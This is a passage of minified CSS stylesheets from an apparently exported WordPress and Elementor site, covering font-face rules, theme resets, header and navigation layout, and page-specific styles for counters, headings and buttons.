format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
</file>
<file: step01/css/e8ffb456a45793a0fd893a051b5a092c.css>
html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{background-color:#fff;color:#333;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{color:inherit;font-family:inherit;font-weight:500;line-height:1.2;margin-block-end:1rem;margin-block-start:.5rem}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-block-end:.9rem;margin-block-start:0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:#fff0;color:#c36;text-decoration:none}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}abbr[title]{border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto;max-width:100%}details{display:block}summary{display:list-item}figcaption{color:#333;font-size:16px;font-style:italic;font-weight:400;line-height:1.4}[hidden],template{display:none}@media print{*,:after,:before{background:transparent!important;box-shadow:none!important;color:#000!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap!important}blockquote,pre{-moz-column-break-inside:avoid;border:1px solid #ccc;break-inside:avoid}thead{display:table-header-group}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s;width:100%}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;width:auto}[type=button],[type=submit],button{background-color:#fff0;border:1px solid #c36;border-radius:3px;color:#c36;display:inline-block;font-size:1rem;font-weight:400;padding:.5rem 1rem;text-align:center;transition:all .3s;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap}[type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),button:focus:not(:focus-visible){outline:none}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{background-color:#c36;color:#fff;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:#fff0;border-collapse:collapse;border-spacing:0;font-size:.9em;margin-block-end:15px;width:100%}table td,table th{border:1px solid hsl(0 0% 50% / .502);line-height:1.5;padding:15px;vertical-align:top}table th{font-weight:700}table tfoot th,table thead th{font-size:1em}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-block-start:1px solid hsl(0 0% 50% / .502)}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsl(0 0% 50% / .071)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsl(0 0% 50% / .102)}table tbody+tbody{border-block-start:2px solid hsl(0 0% 50% / .502)}@media(max-width:767px){table table{font-size:.8em}table table td,table table th{line-height:1.3;padding:7px}table table th{font-weight:400}}dd,dl,dt,li,ol,ul{background:#fff0;border:0;font-size:100%;margin-block-end:0;margin-block-start:0;outline:0;vertical-align:baseline}
</file>
<file: step01/css/6e6155cf4e1bee1d219716965e789109.css>
.comments-area a,.page-content a{text-decoration:underline}.alignright{float:right;margin-left:1rem}.alignleft{float:left;margin-right:1rem}.aligncenter{clear:both;display:block;margin-inline:auto}.alignwide{margin-inline:-80px}.alignfull{margin-inline:calc(50% - 50vw);max-width:100vw}.alignfull,.alignfull img{width:100vw}.wp-caption{margin-block-end:1.25rem;max-width:100%}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{display:block;margin-inline:auto}.wp-caption-text{margin:0}.gallery-caption{display:block;font-size:.8125rem;line-height:1.5;margin:0;padding:.75rem}.pagination{display:flex;justify-content:space-between;margin:20px auto}.sticky{display:block;position:relative}.bypostauthor{font-size:inherit}.hide{display:none!important}.post-password-form{margin:50px auto;max-width:500px}.post-password-form p{align-items:flex-end;display:flex;width:100%}.post-password-form [type=submit]{margin-inline-start:3px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:12px 24px;text-decoration:none;top:5px;width:auto;z-index:100000}.post .entry-title a{text-decoration:none}.post .wp-post-image{max-height:500px;-o-object-fit:cover;object-fit:cover;width:100%}@media(max-width:991px){.post .wp-post-image{max-height:400px}}@media(max-width:575px){.post .wp-post-image{max-height:300px}}#comments .comment-list{font-size:.9em;list-style:none;margin:0;padding:0}#comments .comment,#comments .pingback{position:relative}#comments .comment .comment-body,#comments .pingback .comment-body{border-block-end:1px solid #ccc;display:flex;flex-direction:column;padding-block-end:30px;padding-block-start:30px;padding-inline-end:0;padding-inline-start:60px}#comments .comment .avatar,#comments .pingback .avatar{border-radius:50%;left:0;margin-inline-end:10px;position:absolute}body.rtl #comments .comment .avatar,body.rtl #comments .pingback .avatar,html[dir=rtl] #comments .comment .avatar,html[dir=rtl] #comments .pingback .avatar{left:auto;right:0}#comments .comment-meta{display:flex;justify-content:space-between;margin-block-end:.9rem}#comments .comment-metadata,#comments .reply{font-size:11px;line-height:1}#comments .children{list-style:none;margin:0;padding-inline-start:30px;position:relative}#comments .children li:last-child{padding-block-end:0}#comments ol.comment-list .children:before{content:"↪";display:inline-block;font-size:1em;font-weight:400;left:0;line-height:100%;position:absolute;top:45px;width:auto}body.rtl #comments ol.comment-list .children:before,html[dir=rtl] #comments ol.comment-list .children:before{content:"↩";left:auto;right:0}@media(min-width:768px){#comments .comment-author,#comments .comment-metadata{line-height:1}}@media(max-width:767px){#comments .comment .comment-body{padding:30px 0}#comments .children{padding-inline-start:20px}#comments .comment .avatar{float:left;position:inherit}body.rtl #comments .comment .avatar,html[dir=rtl] #comments .comment .avatar{float:right}}.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{margin-inline-end:auto;margin-inline-start:auto;width:100%}@media(max-width:575px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{padding-inline-end:10px;padding-inline-start:10px}}@media(min-width:576px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:500px}.site-footer.footer-full-width .footer-inner,.site-header.header-full-width .header-inner{max-width:100%}}@media(min-width:768px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:600px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media(min-width:992px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:800px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media(min-width:1200px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:1140px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}.site-header+.elementor{min-height:calc(100vh - 320px)}
</file>
<file: step01/css/1e2cc79add17352babeca6c462cc8234.css>
.site-header{display:flex;flex-wrap:wrap;justify-content:space-between;padding-block-end:1rem;padding-block-start:1rem;position:relative}.site-header .site-title{font-size:2.5rem;font-weight:500;line-height:1.2}.site-header .site-branding{display:flex;flex-direction:column;gap:.5rem;justify-content:center}.site-header .header-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-header .header-inner .custom-logo-link{display:block}.site-header .header-inner .site-branding .site-description,.site-header .header-inner .site-branding .site-title{margin:0}.site-header .header-inner .site-branding .site-logo img{display:block}.site-header .header-inner .site-branding.show-logo .site-title,.site-header .header-inner .site-branding.show-title .site-logo{display:none!important}.site-header.header-inverted .header-inner{flex-direction:row-reverse}.site-header.header-inverted .header-inner .site-branding{text-align:end}.site-header.header-stacked .header-inner{align-items:center;flex-direction:column;text-align:center}.site-footer{padding-block-end:1rem;padding-block-start:1rem;position:relative}.site-footer .site-title{font-size:1.5rem;font-weight:500;line-height:1.2}.site-footer .site-branding{display:flex;flex-direction:column;gap:.5rem;justify-content:center}.site-footer .footer-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-footer .footer-inner .custom-logo-link{display:block}.site-footer .footer-inner .site-branding .site-description,.site-footer .footer-inner .site-branding .site-title{margin:0}.site-footer .footer-inner .site-branding .site-logo img{display:block}.site-footer .footer-inner .site-branding.show-logo .site-title,.site-footer .footer-inner .site-branding.show-title .site-logo{display:none!important}.site-footer .footer-inner .copyright{align-items:center;display:flex;justify-content:flex-end}.site-footer .footer-inner .copyright p{margin:0}.site-footer.footer-inverted .footer-inner{flex-direction:row-reverse}.site-footer.footer-inverted .footer-inner .site-branding{text-align:end}.site-footer.footer-stacked .footer-inner{align-items:center;flex-direction:column;text-align:center}.site-footer.footer-stacked .footer-inner .site-branding .site-title{text-align:center}.site-footer.footer-stacked .footer-inner .site-navigation .menu{padding:0}@media(max-width:576px){.site-footer:not(.footer-stacked) .footer-inner .copyright,.site-footer:not(.footer-stacked) .footer-inner .site-branding,.site-footer:not(.footer-stacked) .footer-inner .site-navigation{display:block;max-width:none;text-align:center;width:100%}.site-footer .footer-inner .site-navigation ul.menu{justify-content:center}.site-footer .footer-inner .site-navigation ul.menu li{display:inline-block}}.site-header.header-stacked .site-navigation-toggle-holder{justify-content:center;max-width:100%}.site-header.menu-layout-dropdown .site-navigation{display:none}.site-navigation-toggle-holder{align-items:center;display:flex;padding:8px 15px}.site-navigation-toggle-holder .site-navigation-toggle{align-items:center;background-color:rgb(0 0 0 / .05);border:0 solid;border-radius:3px;color:#494c4f;cursor:pointer;display:flex;justify-content:center;padding:.5rem}.site-navigation-toggle-holder .site-navigation-toggle-icon{display:block;width:1.25rem}.site-navigation-toggle-holder .site-navigation-toggle-icon:after,.site-navigation-toggle-holder .site-navigation-toggle-icon:before{background-color:currentColor;border-radius:3px;content:"";display:block;height:3px;transition:all .2s ease-in-out}.site-navigation-toggle-holder .site-navigation-toggle-icon:before{box-shadow:0 .35rem 0 currentColor;margin-block-end:.5rem}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:before{box-shadow:none;transform:translateY(.35rem) rotate(45deg)}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:after{transform:translateY(-.35rem) rotate(-45deg)}.site-navigation{align-items:center;display:flex}.site-navigation ul.menu,.site-navigation ul.menu ul{list-style-type:none;padding:0}.site-navigation ul.menu{display:flex;flex-wrap:wrap}.site-navigation ul.menu li{display:flex;position:relative}.site-navigation ul.menu li a{display:block;padding:8px 15px}.site-navigation ul.menu li.menu-item-has-children{padding-inline-end:15px}.site-navigation ul.menu li.menu-item-has-children:after{align-items:center;color:#666;content:"▾";display:flex;font-size:1.5em;justify-content:center;text-decoration:none}.site-navigation ul.menu li.menu-item-has-children:focus-within>ul{display:block}.site-navigation ul.menu li ul{background:#fff;display:none;left:0;min-width:150px;position:absolute;top:100%;z-index:2}.site-navigation ul.menu li ul li{border-block-end:1px solid #eee}.site-navigation ul.menu li ul li:last-child{border-block-end:none}.site-navigation ul.menu li ul li.menu-item-has-children a{flex-grow:1}.site-navigation ul.menu li ul li.menu-item-has-children:after{transform:translateY(-50%) rotate(-90deg)}.site-navigation ul.menu li ul ul{left:100%;top:0}.site-navigation ul.menu li:hover>ul{display:block}footer .site-navigation ul.menu li ul{bottom:100%;top:auto}footer .site-navigation ul.menu li ul ul{bottom:0}footer .site-navigation ul.menu a{padding:5px 15px}.site-navigation-dropdown{bottom:0;left:0;margin-block-start:10px;position:absolute;transform-origin:top;transition:max-height .3s,transform .3s;width:100%;z-index:10000}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{max-height:0;transform:scaleY(0)}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{max-height:100vh;transform:scaleY(1)}.site-navigation-dropdown ul{padding:0}.site-navigation-dropdown ul.menu{background:#fff;margin:0;padding:0;position:absolute;width:100%}.site-navigation-dropdown ul.menu li{display:block;position:relative;width:100%}.site-navigation-dropdown ul.menu li a{background:#fff;box-shadow:inset 0 -1px 0 rgb(0 0 0 / .102);color:#55595c;display:block;padding:20px}.site-navigation-dropdown ul.menu li.current-menu-item a{background:#55595c;color:#fff}.site-navigation-dropdown ul.menu>li li{max-height:0;transform:scaleY(0);transform-origin:top;transition:max-height .3s,transform .3s}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{max-height:100vh;transform:scaleY(1)}@media(max-width:576px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media(min-width:768px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media(min-width:576px)and (max-width:767px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media(min-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media(max-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation{display:none!important}}.site-header.menu-dropdown-none:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}
</file>
<file: step01/css/5c1055c314204698ff0508c65753d118.css>
.elementor-kit-7{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-kit-7 e-page-transition{background-color:#FFBC7D}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}.site-header .site-branding{flex-direction:column;align-items:stretch}.site-header{padding-inline-end:0;padding-inline-start:0}.site-footer .site-branding{flex-direction:column;align-items:stretch}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}
</file>
<file: step01/css/dde8e6cd66520ca5b95d1296f82297e0.css>
/*! elementor - v3.29.0 - 04-06-2025 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}
</file>
<file: step01/css/50ebcda3bdb07e434bbd09b0790d1cb9.css>
/*! elementor - v3.29.0 - 04-06-2025 */
.elementor-counter{align-items:stretch;display:flex;flex-direction:column-reverse;justify-content:center}.elementor-counter .elementor-counter-number{flex-grow:var(--counter-number-grow,0)}.elementor-counter .elementor-counter-number-wrapper{display:flex;flex:1;font-size:69px;font-weight:600;line-height:1;text-align:center}.elementor-counter .elementor-counter-number-prefix{flex-grow:var(--counter-prefix-grow,1);text-align:end;white-space:pre-wrap}.elementor-counter .elementor-counter-number-suffix{flex-grow:var(--counter-suffix-grow,1);text-align:start;white-space:pre-wrap}.elementor-counter .elementor-counter-title{align-items:center;display:flex;flex:1;font-size:19px;font-weight:400;justify-content:center;line-height:2.5;margin:0;padding:0}
</file>
<file: step01/css/5df64f1be17587c512f2a72e4e9de21f.css>
/*! elementor - v3.29.0 - 04-06-2025 */
.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}
</file>
<file: step01/css/fb33011de8c216275ec1957ec4b9687a.css>
@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}
</file>
<file: step01/css/034790bbe515275b33a600242353b02c.css>
.elementor-3148 .elementor-element.elementor-element-269777b5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center}.elementor-3148 .elementor-element.elementor-element-269777b5.e-con{--flex-grow:0;--flex-shrink:0}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-3148 .elementor-element.elementor-element-1fd44456{text-align:left}.elementor-3148 .elementor-element.elementor-element-1fd44456 img{width:20%}.elementor-3148 .elementor-element.elementor-element-34f47237{--display:flex;--border-radius:5px 5px 5px 5px}.elementor-3148 .elementor-element.elementor-element-34f47237:not(.elementor-motion-effects-element-type-background),.elementor-3148 .elementor-element.elementor-element-34f47237>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E2EFFF}.elementor-3148 .elementor-element.elementor-element-34f47237.e-con{--flex-grow:0;--flex-shrink:0}.elementor-widget-counter .elementor-counter-number-wrapper{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-counter .elementor-counter-title{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-3148 .elementor-element.elementor-element-4875306c .elementor-counter-number-wrapper{color:#065FD4;font-family:"Inter",Sans-serif;font-size:30px;font-weight:400}.elementor-3148 .elementor-element.elementor-element-2469fbc2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-3148 .elementor-element.elementor-element-39afea3{width:100%;max-width:100%}.elementor-3148 .elementor-element.elementor-element-661c566f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-3148 .elementor-element.elementor-element-462b7aab .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:28px;font-weight:400;color:#4B5761}.elementor-3148 .elementor-element.elementor-element-676a06cd .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:22px;font-weight:300;color:#606060}.elementor-3148 .elementor-element.elementor-element-10de88cd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap}.elementor-3148 .elementor-element.elementor-element-18fc9afe{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3148 .elementor-element.elementor-element-782bf69f.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-3148 .elementor-element.elementor-element-782bf69f:not(.elementor-widget-image) .elementor-widget-container{-webkit-mask-image:url(../images/circle.svg);-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat}.elementor-3148 .elementor-element.elementor-element-782bf69f.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url(../images/circle.svg);-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat}.elementor-3148 .elementor-element.elementor-element-782bf69f img{width:40px}.elementor-3148 .elementor-element.elementor-element-1c972b46 .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:26px;font-weight:400;color:#4B5761}.elementor-3148 .elementor-element.elementor-element-66691bad{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--border-radius:77px 77px 77px 77px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px}.elementor-3148 .elementor-element.elementor-element-66691bad:not(.elementor-motion-effects-element-type-background),.elementor-3148 .elementor-element.elementor-element-66691bad>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#0F0F0F}.elementor-3148 .elementor-element.elementor-element-699172fb .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:22px;font-weight:500;color:#FFF}.elementor-3148 .elementor-element.elementor-element-66b4b868 img{width:33px}.elementor-3148 .elementor-element.elementor-element-5831ddaa{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-3148 .elementor-element.elementor-element-5831ddaa.e-con{--align-self:center}.elementor-3148 .elementor-element.elementor-element-4b257d36{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--border-radius:15px 15px 15px 15px}.elementor-3148 .elementor-element.elementor-element-4b257d36:not(.elementor-motion-effects-element-type-background),.elementor-3148 .elementor-element.elementor-element-4b257d36>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E2EFFF}.elementor-3148 .elementor-element.elementor-element-3828fe83{text-align:center}.elementor-3148 .elementor-element.elementor-element-3828fe83 .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:23px;font-weight:400;color:#6B7889}.elementor-3148 .elementor-element.elementor-element-21a90c6f{text-align:center}.elementor-3148 .elementor-element.elementor-element-21a90c6f .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:25px;font-weight:400;color:#000}.elementor-3148 .elementor-element.elementor-element-68aeafef{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-3148 .elementor-element.elementor-element-6cb18796 .elementor-button{background-color:#E2EFFF;font-family:"Inter",Sans-serif;font-weight:500;fill:#065FD4;color:#065FD4}.elementor-3148 .elementor-element.elementor-element-6cb18796 .elementor-button-content-wrapper{flex-direction:row-reverse}.elementor-3148 .elementor-element.elementor-element-6cb18796 .elementor-button .elementor-button-content-wrapper{gap:5px}.elementor-3148 .elementor-element.elementor-element-32395107 .elementor-button{background-color:#CEE4FF;font-family:"Inter",Sans-serif;font-weight:500;fill:#065FD4;color:#065FD4}.elementor-3148 .elementor-element.elementor-element-32395107 .elementor-button-content-wrapper{flex-direction:row-reverse}.elementor-3148 .elementor-element.elementor-element-32395107 .elementor-button .elementor-button-content-wrapper{gap:5px}.elementor-3148 .elementor-element.elementor-element-2e6e009b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}@media(max-width:767px){.elementor-3148 .elementor-element.elementor-element-269777b5{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--flex-wrap:nowrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px}.elementor-3148 .elementor-element.elementor-element-1fd44456{width:var(--container-widget-width,109px);max-width:109px;--container-widget-width:109px;--container-widget-flex-grow:0;text-align:center}.elementor-3148 .elementor-element.elementor-element-1fd44456.elementor-element{--align-self:center}.elementor-3148 .elementor-element.elementor-element-1fd44456 img{width:100%}.elementor-3148 .elementor-element.elementor-element-34f47237{--width:105.156px;--border-radius:5px 5px 5px 5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-3148 .elementor-element.elementor-element-4875306c{width:var(--container-widget-width,92px);max-width:92px;--container-widget-width:92px;--container-widget-flex-grow:0}.elementor-3148 .elementor-element.elementor-element-4875306c>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-3148 .elementor-element.elementor-element-4875306c.elementor-element{--align-self:center}.elementor-3148 .elementor-element.elementor-element-4875306c .elementor-counter-number-wrapper{font-size:20px}.elementor-3148 .elementor-element.elementor-element-2469fbc2{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3148 